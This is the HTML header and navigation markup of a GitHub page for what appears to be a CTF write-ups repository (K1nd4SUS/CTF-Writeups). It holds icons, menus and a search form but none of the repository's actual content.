<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="352459850" data-scoped-search-url="/K1nd4SUS/CTF-Writeups/search" data-owner-scoped-search-url="/orgs/K1nd4SUS/search" data-unscoped-search-url="/search" data-turbo="false" action="/K1nd4SUS/CTF-Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="mlbuoGSmTS4NZpZ5zlOVxBmo7NUQ0mfKoXeahhh5h7Y7XWISHNlhKRS6FyNGcSadKPF6phegcZt1//1R/Woh3Q==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this organization </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
